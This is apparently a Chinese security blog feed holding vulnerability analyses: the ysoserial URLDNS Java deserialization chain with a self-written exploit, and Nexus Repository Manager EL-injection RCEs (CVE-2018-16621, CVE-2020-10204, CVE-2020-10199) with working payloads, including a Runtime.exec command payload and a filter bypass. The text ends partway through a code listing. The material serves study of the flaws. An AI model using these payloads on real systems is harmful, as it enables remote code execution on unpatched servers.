href="#细节1" class="headerlink" title="细节1"></a>细节1</h3><p>首先是在初始化URL类时，并没有像我们实验的那样子，直接<code> new URL(&quot;Your DNSLOG PALTFORM&quot;);</code>，而是还额外提供了一个handler，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">URLStreamHandler handler &#x3D; new SilentURLStreamHandler();HashMap ht &#x3D; new HashMap(); &#x2F;&#x2F; HashMap that will contain the URLURL u &#x3D; new URL(null, url, handler); &#x2F;&#x2F; URL to use as the Key</code></pre><p>这个handler即是我们URL#hashCode中<code>hashCode = handler.hashCode(this)</code>的handler，即使没有提供时，也会通过一系列代码给他赋值，通过我们上文的小实验可知，是一个URLStreamHandler对象。但这里声明的对象类型也同样是URLStreamHandler，所以这样额外给他赋值的意义在哪里呢？</p><p>我们可以注意到，Payload中使用的是new一个SilentURLStreamHandler类，并且在注释上写到“Avoid DNS resolution during payload creation”，所以这行代码的意义就是“避免在生成Payload的时候进行DNS解析”。</p><p>(黑人问号脸.JPG)</p><p>Payload在生成的时候生成也会进行DNS解析吗？？？？是的。我们在生成Payload时，最后会调用HashMap#put函数，把其放入HashMap中，而其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public V put(K key, V value) &#123;    return putVal(hash(key), key, value, false, true);&#125;</code></pre><p>可以看到和readobject处一致，所以此处也同样的会进行一次DNS解析。虽然影响不大，我们可以看解析时间来判断是否是由Payload发起，但是为了把干扰降到最低，我们还是有必要解决一下这个问题的。ysoserial是怎么做的呢？如上文所说的那样，他指定了handler值而不是不由Java自动生成，并且是new了一个SilentURLStreamHandler类。这个类是他自己编写的URLStreamHandler子类，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static class SilentURLStreamHandler extends URLStreamHandler &#123;    protected URLConnection openConnection(URL u) throws IOException &#123;        return null;    &#125;    protected synchronized InetAddress getHostAddress(URL u) &#123;        return null;    &#125;&#125;</code></pre><p>重写了URLStreamHandler#getHostAddress和URLStreamHandler#openConnection。重写getHostAddress的原因，显然是使其在put时，不会成功的引起DNS解析，<strong>因为子类重写的方法会覆盖父类对应方法，也就是说，在最后调用getHostAddress时，只会return null</strong>；而重写openConnection原因则更为简单，<strong>因为URLStreamHandler是一个抽象类，所以必须重写其所有的抽象方法，这里的openConnection便是其中的抽象类</strong>。</p><p>通过这种重写父类方法的方式虽然解决了put时会发出请求的问题，但是我们仔细一想，这样的一个handler值会不会影响我们反序列化时的调用，导致最后一次也没有成功调用呢？实际是不会的。因为我们可以在URL类的代码中看到：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">transient URLStreamHandler handler;</code></pre><p>handler使用了 transient来修饰，而<strong>用transient关键字标记的成员变量不参与序列化过程，也就是说，即使我们在构造URL类时指定了handler，也不会参与到序列化过程，最后反序列时，还是由Java自己构造</strong>。在注释中，作者也写到了，“Since the field java.net.URL.handler is transient, it will not be part of the serialized payload.”</p><h3 id="细节2"><a href="#细节2" class="headerlink" title="细节2"></a>细节2</h3><p>这样就可以成功只在最后触发了吗？如果你仔细看看尚未给出的URL#hashCode中的代码的话，又会发现新的问题:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private int hashCode &#x3D; -1;public synchronized int hashCode() &#123;    if (hashCode !&#x3D; -1)        return hashCode;    hashCode &#x3D; handler.hashCode(this);    return hashCode;&#125;</code></pre><p>没错，这里的hashCode是URL类中成员变量，意味着<strong>一旦经过了重新赋值则值永远改变</strong>。当我们在调用put时，因为hashCode的默认值是-1，所以会调用handler.hashCode，这时虽然我们重写了getHostAddress，使其不能成功进行DNS请求，但是最后URLStreamHandler#hashCode返回的值也不再是-1，这就表示，在下次反序列化的时候，是不能够成功执行到handler.hashCode而是直接return hashCode。</p><p>如果hashCode是public，我们似乎可以直接重置，但是这里是private，那么ysoserial是怎么解决这个问题的呢？其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ht.put(u, url);Reflections.setFieldValue(u, &quot;hashCode&quot;, -1);</code></pre><p>这个Reflections类并不是Java自带的，而是其自己编写的类，通过他的setFieldValue方法，将put后的hashCode重新设置为了-1。但其是具体是如何实现的呢，似乎很值得我们学习一下。在ysoserial-master\src\main\java\ysoserial\payloads\util\Reflections.java中我们能够看到源码，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Field getField(final Class&lt;?&gt; clazz, final String fieldName) &#123;        Field field &#x3D; null;try &#123;    field &#x3D; clazz.getDeclaredField(fieldName);    setAccessible(field);&#x2F;&#x2F;自己封装的setAccessible        &#125;        catch (NoSuchFieldException ex) &#123;            if (clazz.getSuperclass() !&#x3D; null)                field &#x3D; getField(clazz.getSuperclass(), fieldName);        &#125;return field;&#125;public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception &#123;final Field field &#x3D; getField(obj.getClass(), fieldName);field.set(obj, value);&#125;</code></pre><p>看起来很多，其实简单概括起来就是<strong>通过反射调用中的getDeclaredField(这个方法可获取所有变量，即使是private)获取到该变量，然后用setAccessible函数让开private变量访问权限，让其值可被修改，这里使用的是set反射修改</strong>。这里的setAccessible是自己封装的函数，会根据Java的版本，来使用Permit还是直接setAccessible(true)。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void setAccessible(AccessibleObject member) &#123;    String versionStr &#x3D; System.getProperty(&quot;java.version&quot;);    int javaVersion &#x3D; Integer.parseInt(versionStr.split(&quot;\\.&quot;)[0]);    if (javaVersion &lt; 12) &#123;        &#x2F;&#x2F; quiet runtime warnings from JDK9+        Permit.setAccessible(member);    &#125; else &#123;        &#x2F;&#x2F; not possible to quiet runtime warnings anymore...        &#x2F;&#x2F; see https:&#x2F;&#x2F;bugs.openjdk.java.net&#x2F;browse&#x2F;JDK-8210522        &#x2F;&#x2F; to understand impact on Permit (i.e. it does not work        &#x2F;&#x2F; anymore with Java &gt;&#x3D; 12)        member.setAccessible(true);    &#125;&#125;</code></pre><p>概括起来，其实修改一个private变量的值可在类外修改只需要三句话（三句话让private的值可被改变，我是精通….🤣）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class clz &#x3D; User.class;Field field2 &#x3D; clz.getDeclaredField(&quot;VariableName&quot;);field2.setAccessible(true);</code></pre><h3 id="自我实现"><a href="#自我实现" class="headerlink" title="自我实现"></a>自我实现</h3><p>分析完毕后，我们尝试自己实现一下哎，并模拟序列化分反序列化的过程。攻击端如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class URLDNS &#123;  public static void main(String[] args) throws Exception&#123;      &#x2F;&#x2F;create the handler      String dnsPaltform &#x3D; &quot;http:&#x2F;&#x2F;005ab237.dns.1433.eu.org.&quot;; &#x2F;&#x2F;the DNS paltform u used      URLStreamHandler handler &#x3D; new myHandler();      &#x2F;&#x2F;create the URL      URL url &#x3D; new URL(null, dnsPaltform, handler);      &#x2F;&#x2F;put into HashMap      HashMap hashMap &#x3D; new HashMap();      hashMap.put(url, &quot;foobar&quot;);      &#x2F;&#x2F;reset the hashCode to &quot;-1&quot;      Class clz &#x3D; URL.class;      Field field &#x3D; clz.getDeclaredField(&quot;hashCode&quot;);      field.setAccessible(true);      field.set(url, -1);      &#x2F;&#x2F;serializztion      FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);      ObjectOutputStream ser &#x3D; new ObjectOutputStream(file);      ser.writeObject(hashMap);      ser.close();  &#125;  static class myHandler extends URLStreamHandler&#123;      protected synchronized InetAddress getHostAddress(URL u) &#123;          return null;      &#125;      @Override      protected URLConnection openConnection(URL u) throws IOException &#123;          return null;      &#125;  &#125;&#125;</code></pre><p>被攻击端:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Server &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;deSerialization        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unser &#x3D; new ObjectInputStream(file1);        unser.readObject();        unser.close();    &#125;&#125;</code></pre><p>最后成功在DNSLog平台接收到请求：</p><p><img src="https://chenlvtang.top/pics/202112071646536.png" alt="image-20211207164642438"></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://fireline.fun/2021/06/04/Java%20ysoserial%E5%AD%A6%E4%B9%A0%E4%B9%8BURLDNS(%E4%B8%80)/#0x03-%E4%BB%A3%E7%A0%81%E6%A8%A1%E6%8B%9F">Java ysoserial 学习之 URLDNS (一) | yhy’s blog (fireline.fun)</a></p><p><a href="https://www.cnblogs.com/CoLo/p/15211200.html#0x04-urldns%E9%93%BE%E5%88%86%E6%9E%90">Ysoserial URLDNS链分析 - CoLoo - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus RCE[CVE-2018-16621&amp;&amp;CVE-2020-10204]</title>
      <link href="/2021/11/18/Nexus-RCE-CVE-2018-16621-CVE-2020-10204/"/>
      <url>/2021/11/18/Nexus-RCE-CVE-2018-16621-CVE-2020-10204/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--被物理实验还有傻逼华子哥，以及各种傻逼的课和傻逼的作业浪费了一百年时间，导致我11月的KPI极低（当然自己摆烂玩游戏也浪费了挺多时间的）。-->这篇文章依然是关于Nexus Repository Manager3的漏洞，依然是RCE😋，因为太菜找不到RCE只能来分析历史漏洞了。本篇包含以下元素：<ul><li>CVE-2018-16621（是一个EL的RCE，最后触发处和CVE-2020-10199相同）</li><li>CVE-2020-10204（其实是对CVE-2018-16621修复后的绕过）</li></ul><span id="more"></span><h2 id="0x01-CVE-2018-16621"><a href="#0x01-CVE-2018-16621" class="headerlink" title="0x01 CVE-2018-16621"></a>0x01 CVE-2018-16621</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>在Nexus的3.x-3.13的版本中，在User的信息处，如果填入的roles不存在，则会进行一个EL表达式的渲染，大概是用来返回错误信息，但是又因为没有过滤，导致了RCE。（其实这和CVE-2020-10199类似，那里是因为不存在名字匹配的Repository，而去拼接一个报错信息，最后也会进行EL的渲染）需要注意的是，这个漏洞需要你有管理员账号，因为貌似只有管理员才能更新用户信息。</p><h3 id="环境的搭建"><a href="#环境的搭建" class="headerlink" title="环境的搭建"></a>环境的搭建</h3><p>依然是先从Github上clone下来，然后再checkout切换分支：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;sonatype&#x2F;nexus-public.gitgit checkout -f -b release-3.13.0-01 remotes&#x2F;origin&#x2F;release-3.13.0-01</code></pre><p>然后使用我们的祖传docker命令:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.13.0</code></pre><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>首先用管理员账号登录，然后找到设置中的User处，如下图：</p><p><img src="https://chenlvtang.top/pics/202111212237328.png" alt="image-20211121223712194"></p><p>随便改改LastName，这里从User改为了User1，然后抓包如下：</p><p><img src="https://chenlvtang.top/pics/202111212243954.png" alt="image-20211121224337872"></p><p>把roles的内容改为EL表达式，重放之后，可以看到被渲染了：</p><p><img src="https://chenlvtang.top/pics/202111212244299.png" alt="image-20211121224452420"></p><h3 id="漏洞定位"><a href="#漏洞定位" class="headerlink" title="漏洞定位"></a>漏洞定位</h3><p>看到上面的“Missing roles”，我们可以利用这个来定位一下：</p><p><img src="https://chenlvtang.top/pics/202111232140512.png" alt="image-20211123213954344"></p><p>可以看到总共有两处，仔细观察之后还会发现，第二处就是就是第一处中@Constraint所指定的类，所以我们下面就直接跟进RolesExistValidator类处。</p><p>（org&#x2F;sonatype&#x2F;nexus&#x2F;security&#x2F;role&#x2F;RolesExistValidator.java）</p><h3 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h3><p>不过找到了上面的切入点也没啥用…我还是不能一步步分析中间过程，只能用CVE-2020-10199(<a href="https://chenlvtang.top/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/">点我看详情</a>)中我们最后调试的结果，反正这就是Nexus中EL渲染的最终处：</p><p>（org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;messageinterpolation&#x2F;ElTermResolver.java）</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private String interpolateExpressionLanguageTerm(MessageInterpolator.Context context) &#123;    String resolvedExpression &#x3D; expression;    SimpleELContext elContext &#x3D; new SimpleELContext();    try &#123;        ValueExpression valueExpression &#x3D; bindContextValues( expression, context, elContext );        resolvedExpression &#x3D; (String) valueExpression.getValue( elContext );    &#125;    catch ( PropertyNotFoundException pnfe ) &#123;        log.unknownPropertyInExpressionLanguage( expression, pnfe );    &#125;    catch ( ELException e ) &#123;        log.errorInExpressionLanguage( expression, e );    &#125;    catch ( Exception e ) &#123;        log.evaluatingExpressionLanguageExpressionCausedException( expression, e );    &#125;    return resolvedExpression;&#125;</code></pre><p>在这里EL表达式会被渲染，中间过程太多了，不知道大佬们是怎样一步步追踪到这里的，或者他们也没追踪….</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>漏洞修复在3.14.0版本对我们漏洞定位处先进行了过滤，再传入buildConstraintViolationWithTemplate进行渲染，如下：</p><p><img src="https://chenlvtang.top/pics/202111232254588.png" alt="image-20211123225406491"></p><p>其中stripJavaEl代码如下（org&#x2F;sonatype&#x2F;nexus&#x2F;common&#x2F;template&#x2F;EscapeHelper.java）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p>只进行了简单的过滤，这导致了后面CVE-2020-10204的绕过。</p><h2 id="0x02-CVE-2020-10204"><a href="#0x02-CVE-2020-10204" class="headerlink" title="0x02 CVE-2020-10204"></a>0x02 CVE-2020-10204</h2><hr><h3 id="漏洞简介-1"><a href="#漏洞简介-1" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>如上文所说，这个漏洞是因为CVE-2018-16621的修复不严格，而导致的绕过。存在于Nexus &lt;&#x3D; 3.21.1版本中</p><h3 id="绕过方法"><a href="#绕过方法" class="headerlink" title="绕过方法"></a>绕过方法</h3><p>虽然替换了“${”，但是使用“$\x”的格式即可绕过，并且仍然可以成功执行EL表达式，其中x可以是任意字符，如大家常用的：”$\\A{6*6}”。</p><h3 id="漏洞复现-1"><a href="#漏洞复现-1" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>docker重新部署3.14.0版本的Nexus，这时候发现使用”${“会不成功</p><p><img src="https://chenlvtang.top/pics/202111302041376.png" alt="image-20211130162009350"></p><p>但是使用”$\\x{“则依然可以成功:</p><p><img src="https://chenlvtang.top/pics/202111301621674.png" alt="image-20211130162138155"></p><h3 id="漏洞修复-1"><a href="#漏洞修复-1" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>漏洞在3.21.2中被修复，和CVE-2020-10199修复时间相同，网上流传的修复如下（其实可能这只是部分修复）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;).replaceAll(&quot;\\$+\\\\A\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p>看着只新增过滤了”$\\A{“，那岂不是还是可以绕过？</p><p>拉取3.21.2版本，重新测试：</p><p><img src="https://chenlvtang.top/pics/202111301639152.png" alt="image-20211130163911224"></p><p>发现并不能成功执行，应该还在其他地方进行了修复，可以调试看看，但是某名奇妙文件变成只可读了…下次再来调试</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://xz.aliyun.com/t/8319#toc-8">Nexus Repository UserComponent远程代码执行漏洞浅析(CVE-2018-16621&amp;CVE-2020-10204) - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus Repository Manager3 RCE[CVE-2020-10199]</title>
      <link href="/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/"/>
      <url>/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近一直忙东忙西，物理实验啥的，实在是烦人，然后写爬虫的时候又因为网络原因浪费好多时间，效率太低了。所以今天就先赶紧来学习一波。</p><p>本篇包含以下元素:</p><ul><li>CVE-2020-10199的分析与利用</li></ul><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="下载源码"><a href="#下载源码" class="headerlink" title="下载源码"></a>下载源码</h3><p>漏洞影响说是影响 3.x - 3.21.1的版本，但是我用之前3.14.0的nexus-public并没有搜到相关漏洞处，也可能是我的IDEA索引问题。所以这里我们先从Github上git clone下来最新版，然后使用checkout来切换到3.21.0版本的源码。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;sonatype&#x2F;nexus-public.gitgit checkout -b release-3.21.0-05 origin&#x2F;release-3.21.0-05</code></pre><h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.21.1</code></pre><p>这里的admin登录密码需要用以下命令获取:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker exec nexus cat &#x2F;nexus-data&#x2F;admin.password </code></pre><h3 id="远程调试"><a href="#远程调试" class="headerlink" title="远程调试"></a>远程调试</h3><p>打开IDEA，照着上一篇文章进行配置即可：<a href="https://chenlvtang.top/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/">点击我: Nexus Repository Manager3 RCE</a></p><h2 id="0x02-漏洞初识"><a href="#0x02-漏洞初识" class="headerlink" title="0x02 漏洞初识"></a>0x02 漏洞初识</h2><hr><h3 id="漏洞API"><a href="#漏洞API" class="headerlink" title="漏洞API"></a>漏洞API</h3><p>在admin界面下的System中的API选项，我们可以看到Nexus的API：</p><p><img src="https://chenlvtang.top/pics/image-20211112190141923.png" alt="image-20211112190141923"></p><p>而我们今天的主角是创建Go仓库的API：<code>/beta/repositories/go/group</code>(但值得注意的是，这并不是请求的URL，后面我们会看到)。在这个界面我们还可以看到每个API的用法，这个漏洞API的请求用例如下：</p><p><img src="https://chenlvtang.top/pics/202111122008484.png" alt="image-20211112200837646"></p><p>我们可以点击“Try it out”，然后点击蓝色的“Execute”来执行，这时候我们可以开启Burp抓个包看看真正的请求URL：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F;service&#x2F;rest&#x2F;beta&#x2F;repositories&#x2F;go&#x2F;group HTTP&#x2F;1.1Host: 192.168.0.105:8081User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko&#x2F;20100101 Firefox&#x2F;94.0Accept: application&#x2F;jsonAccept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateReferer: http:&#x2F;&#x2F;192.168.0.105:8081&#x2F;swagger-ui&#x2F;?_v&#x3D;3.21.1-01&amp;_e&#x3D;OSSContent-Type: application&#x2F;jsonNX-ANTI-CSRF-TOKEN: 0.13387306232374796Origin: http:&#x2F;&#x2F;192.168.0.105:8081Content-Length: 186Connection: closeCookie: NX-ANTI-CSRF-TOKEN&#x3D;0.13387306232374796; NXSESSIONID&#x3D;ca0081e8-e9f8-4651-bbba-ecaabf50ca3f&#123;  &quot;name&quot;: &quot;internal&quot;,  &quot;online&quot;: true,  &quot;storage&quot;: &#123;    &quot;blobStoreName&quot;: &quot;default&quot;,    &quot;strictContentTypeValidation&quot;: true  &#125;,  &quot;group&quot;: &#123;    &quot;memberNames&quot;: &quot;maven-public&quot;  &#125;&#125;</code></pre><p>这时候我们放包，却会发现响应为“400”，而且还有诡异的报错，响应包如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">[  &#123;    &quot;id&quot;: &quot;group&quot;,    &quot;message&quot;: &quot;Cannot deserialize instance of &#96;java.util.ArrayList&#96; out of VALUE_STRING token&quot;  &#125;,  &#123;    &quot;id&quot;: &quot;memberNames&quot;,    &quot;message&quot;: &quot;Cannot deserialize instance of &#96;java.util.ArrayList&#96; out of VALUE_STRING token&quot;  &#125;]</code></pre><p>难道是我们的环境有问题吗？😋并不是，这里其实是官方写错了（官方也能错吗），我们可以点击Model看看说明：</p><p><img src="https://chenlvtang.top/pics/202111122016165.png" alt="image-20211112201644019"></p><p>可以看到是用了”[ ]”的，虽然你会说只有一个时，或许不带也可以，然而后面通过代码的讲解我们会发现是一定要的。现在我们尝试着加上这个，看看会不会成功：</p><p><img src="https://chenlvtang.top/pics/202111122023685.png" alt="image-20211112202301661"></p><p>虽然还是400，但是之前诡异的报错变为了稍微正常点的“Does not match”。</p><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>漏洞正是出现在上文的memberNames处，当未匹配成功时，代码最后会进行一个EL表达式的执行，在此处我们便可以借助EL表达式来实现任意命令执行。但是注意，要触发此漏洞，需要一个至少为低权限的账户并登录（管理员账户也可以），登录后获取Cookie中的<code>NX-ANTI-CSRF-TOKEN</code>和<code>NXSESSIONID</code>，这在后面的代码也有体现。</p><h3 id="漏洞POC"><a href="#漏洞POC" class="headerlink" title="漏洞POC"></a>漏洞POC</h3><p>可以借助EL表达式：<code>$&#123;6*6&#125;</code>来测试是否存在漏洞，如果要RCE，则可以换成<code>$&#123;&#39;&#39;.getClass().forName(&#39;java.lang.Runtime&#39;).getMethods()[6].invoke(null).exec(&#39;touch /tmp/chenlvtang&#39;)&#125;</code>。(不清楚为什么用<code>\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch /tmp/chenlvtang\&quot;)</code>不行)</p><p><img src="https://chenlvtang.top/pics/202111122033833.png" alt="image-20211112203332704"></p><h2 id="0x03-漏洞分析"><a href="#0x03-漏洞分析" class="headerlink" title="0x03 漏洞分析"></a>0x03 漏洞分析</h2><hr><h3 id="定位"><a href="#定位" class="headerlink" title="定位"></a>定位</h3><p>我们可以使用IDEA的全局搜索(CTRL + N)来搜索相关的URL，来找到对应的处理文件，这里我们在搜索<code>/go/group</code>的时候找到了我们对应的处理代码：org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;golang&#x2F;rest&#x2F;GolangGroupRepositoriesApiResource.java</p><h3 id="GolangGroupRepositoriesApiResource"><a href="#GolangGroupRepositoriesApiResource" class="headerlink" title="GolangGroupRepositoriesApiResource"></a>GolangGroupRepositoriesApiResource</h3><p>根据注解@POST我们可以确定以下代码便是处理POST请求的代码，并且可以看到这个请求需要@RequiresAuthentication，即认证，所以漏洞触发最少需要一个低权限账户:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@POST@RequiresAuthentication@Validate@Overridepublic Response createRepository(final GolangGroupRepositoryApiRequest request) &#123;    return super.createRepository(request);&#125;</code></pre><p>看到调用了父类的createRepository方法，传参为我们的请求，不过转换为了特殊的类，内容没什么变化。下面我们继续跟进。</p><h3 id="AbstractGroupRepositoriesApiResource-createRepository"><a href="#AbstractGroupRepositoriesApiResource-createRepository" class="headerlink" title="AbstractGroupRepositoriesApiResource#createRepository"></a>AbstractGroupRepositoriesApiResource#createRepository</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">@POST@RequiresAuthentication@Validatepublic Response createRepository(final T request) &#123;  validateGroupMembers(request);  return super.createRepository(request);&#125;</code></pre><p>调用了validateGroupMembers，看名字就知道就是对漏洞点处的验证，所以我们跟进这个函数。</p><h3 id="AbstractGroupRepositoriesApiResource-validateGroupMembers"><a href="#AbstractGroupRepositoriesApiResource-validateGroupMembers" class="headerlink" title="AbstractGroupRepositoriesApiResource#validateGroupMembers"></a>AbstractGroupRepositoriesApiResource#validateGroupMembers</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">  private void validateGroupMembers(T request) &#123;    String groupFormat &#x3D; request.getFormat();    Set&lt;ConstraintViolation&lt;?&gt;&gt; violations &#x3D; Sets.newHashSet();    Collection&lt;String&gt; memberNames &#x3D; request.getGroup().getMemberNames();    for (String repositoryName : memberNames) &#123;      Repository repository &#x3D; repositoryManager.get(repositoryName);      if (nonNull(repository)) &#123;        String memberFormat &#x3D; repository.getFormat().getValue();        if (!memberFormat.equals(groupFormat)) &#123;          violations.add(constraintViolationFactory.createViolation(&quot;memberNames&quot;,              &quot;Member repository format does not match group repository format: &quot; + repositoryName));        &#125;      &#125;      else &#123;        violations.add(constraintViolationFactory.createViolation(&quot;memberNames&quot;,            &quot;Member repository does not exist: &quot; + repositoryName));      &#125;    &#125;    maybePropagate(violations, log);  &#125;&#125;</code></pre><p>这里先是获取到我们请求处填写的memberNames放入到一个集合之中: <code>Collection&lt;String&gt; memberNames = request.getGroup().getMemberNames();</code>，然后会用for循环遍历这个集合，先尝试获取该名称的库: <code> Repository repository = repositoryManager.get(repositoryName);</code>，然后用if语句来判断是否存在，这里我们显然是不会存在的，因为库名是我们的Payload，不可能有这么奇怪的库名，所以就会进入else分支，可以看到，这里将我们的Payload和一段字符串进行了拼接，我们继续跟进。</p><h3 id="ConstraintViolationFactory-createViolation"><a href="#ConstraintViolationFactory-createViolation" class="headerlink" title="ConstraintViolationFactory#createViolation"></a>ConstraintViolationFactory#createViolation</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ConstraintViolation&lt;?&gt; createViolation(final String path, final String message) &#123;    checkNotNull(path);    checkNotNull(message);    return validatorProvider.get().validate(new HelperBean(path, message)).iterator().next();&#125;</code></pre><p>检查是否为空后，会再调用一个validate，传参为一个HelperBean类，其构造函数如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public HelperBean(final String path, final String message) &#123;    this.path &#x3D; path;    this.message &#x3D; message;&#125;</code></pre><p>没啥大作用，继续跟进validate。</p><h3 id="ConstraintViolationFactory-isValid"><a href="#ConstraintViolationFactory-isValid" class="headerlink" title="ConstraintViolationFactory#isValid"></a>ConstraintViolationFactory#isValid</h3><p>经过一系列的调用，中途会重新回到ConstraintViolationFactory中的isValid函数，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static class HelperValidator    extends ConstraintValidatorSupport&lt;HelperAnnotation, HelperBean&gt;&#123;    @Override    public boolean isValid(final HelperBean bean, final ConstraintValidatorContext context) &#123;        context.disableDefaultConstraintViolation();        &#x2F;&#x2F; build a custom property path        ConstraintViolationBuilder builder &#x3D; context.buildConstraintViolationWithTemplate(bean.getMessage()); &#x2F;&#x2F;省略        return false;    &#125;&#125;</code></pre><p>这里调用buildConstraintViolationWithTemplate为我们构造出了一个渲染的模板：</p><p><img src="https://chenlvtang.top/pics/202111171105919.png" alt="image-20211117110555069"></p><h3 id="ConstraintTree-validateConstraints"><a href="#ConstraintTree-validateConstraints" class="headerlink" title="ConstraintTree#validateConstraints"></a>ConstraintTree#validateConstraints</h3><p>中间省略一万个字（一系列没啥用的调用，要是你感兴趣可以自己去调试🤗，反正我感觉大佬不是这样找到漏洞的，猜错了就当我没说🤣，因为我不是大佬，我要是会漏洞挖掘，还用在这里漏洞分析吗😭），位置：org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;constraintvalidation&#x2F;ConstraintTree.java：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public final boolean validateConstraints(ValidationContext&lt;?&gt; validationContext, ValueContext&lt;?, ?&gt; valueContext) &#123;    List&lt;ConstraintValidatorContextImpl&gt; violatedConstraintValidatorContexts &#x3D; new ArrayList&lt;&gt;( 5 );    validateConstraints( validationContext, valueContext, violatedConstraintValidatorContexts );    if ( !violatedConstraintValidatorContexts.isEmpty() ) &#123;        for ( ConstraintValidatorContextImpl 